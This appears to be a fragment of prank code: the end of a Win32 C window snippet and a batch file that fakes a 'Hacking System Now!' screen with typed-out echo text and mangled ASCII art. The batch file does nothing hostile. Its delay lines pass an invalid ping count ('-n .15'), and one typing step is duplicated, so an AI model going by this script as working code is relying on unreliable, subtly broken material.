if(GetAsyncKeyState(VK_ESCAPE) & 0x8000)
DestroyWindow(hWnd);
}
return 0;
}
-
System Hacking Prank
@echo off
title Hacking
color 02
cls
echo L
ping localhost -n .15 >nul
cls
echo Lo
ping localhost -n .15 >nul
cls
echo Loa
ping localhost -n .15 >nul
cls
echo Load
ping localhost -n .15 >nul
cls
echo Loadi
ping localhost -n .15 >nul
cls
echo Loadin
ping localhost -n .15 >nul
cls
echo Loading
ping localhost -n .15 >nul
cls
echo Loading.
ping localhost -n .15 >nul
cls
echo Loading..
ping localhost -n .15 >nul
cls
echo Loading…
ping localhost -n 5 >nul
cls
echo W
ping localhost -n .15 >nul
cls
echo We
ping localhost -n .15 >nul
cls
echo Wel
ping localhost -n .15 >nul
cls
echo Welc
ping localhost -n .15 >nul
cls
echo Welco
ping localhost -n .15 >nul
cls
echo Welcom
ping localhost -n .15 >nul
cls
echo Welcome
ping localhost -n .15 >nul
cls
echo Welcome Ba
ping localhost -n .15 >nul
cls
echo Welcome Bac
ping localhost -n .15 >nul
cls
echo Welcome Back
ping localhost -n .15 >nul
cls
echo Welcome Back M
ping localhost -n .15 >nul
cls
echo Welcome Back Ma
ping localhost -n .15 >nul
cls
echo Welcome Back Mast
ping localhost -n .15 >nul
cls
echo Welcome Back Maste
ping localhost -n .15 >nul
cls
echo Welcome Back Master
ping localhost -n .15 >nul
cls
echo Welcome Back Master!
ping localhost -n 5 >nul
cls
echo H
ping localhost -n .15 >nul
cls
echo Ha
ping localhost -n .15 >nul
cls
echo Hac
ping localhost -n .15 >nul
cls
echo Hack
ping localhost -n .15 >nul
cls
echo Hacki
ping localhost -n .15 >nul
cls
echo Hackin
ping localhost -n .15 >nul
cls
echo Hacking
ping localhost -n .15 >nul
cls
echo Hacking S
ping localhost -n .15 >nul
cls
echo Hacking Sy
ping localhost -n .15 >nul
cls
echo Hacking Sys
ping localhost -n .15 >nul
cls
echo Hacking Syst
ping localhost -n .15 >nul
cls
echo Hacking Syste
ping localhost -n .15 >nul
cls
echo Hacking Syste
ping localhost -n .15 >nul
cls
echo Hacking System No
ping localhost -n .15 >nul
cls
echo Hacking System Now
ping localhost -n .15 >nul
cls
echo Hacking System Now!
ping localhost -n 5 >nul
cls
ping localhost -n .15 >nul
echo ud$$**$$$$bc.
echo u@**” 4$$$$Nu
echo J “”#$$$r
echo @ $$b BBNKVNKNFGK NKJNVKJKV
echo .F ^*3$$
echo :% 4 J$$N
echo $ :F :$$$
echo 4F 9 J$$$$
echo 4$ k 4$$bed$$$$$
echo $r ‘F $$$$$$$$$r
echo $$ b. $$$$$$$$$N
echo $$$k 3eeed$b $$Euec.”$$$$$
echo .@$**N. $$$” $$$F’L $$$$$$ $$$$
echo :$L ‘L $$$ 4$$$ * $$$$$F $$$F edNc
echo @$$N ^k $$$ 3$$*% $F4$$$$ $$$” d” z$N
echo $$$ ^k ‘$$” #$$F .$ $$$c.u@$$ J” @$$r
echo $$$$b *u ^$L $ $$$$$$u@ $ d$$$
echo ^$$$. “NL “N. z@* $$ $$$$$$$P $P d$$$$
echo ^”*$$b ‘*L 9$E 4$$ d$$$$$$” d* J$$$r
echo ^$$u ‘$. $$L “#” d$$$”.@$ .@$” z$$*”
echo ^$$. ^$N.3$$ 4u$$$$ 4$$ u$*” z$$”
echo ‘*$$$$ *$b J$$$$b u$P $” d$P
echo #$$$ 4$ 3*$”$*$ $”